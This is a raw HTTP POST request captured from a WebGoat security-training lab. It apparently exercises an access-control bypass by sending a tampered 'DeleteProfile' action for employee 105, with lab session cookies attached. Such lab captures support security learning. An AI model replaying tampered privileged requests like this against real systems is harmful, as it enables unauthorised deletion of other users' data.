 POST /WebGoat/attack?Screen=160587164&menu=200 HTTP/1.1
Host: 192.168.1.210:7777
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://192.168.1.210:7777/WebGoat/start.mvc
Content-Length: 34
Cookie: JSESSIONID=B8907B42F9751C6E4337FA3B8FDB43BD; PHPSESSID=cl1c210ok5rrhqfhcjfu2f0pp4; security=medium
Connection: close
employee_id=105&action=DeleteProfile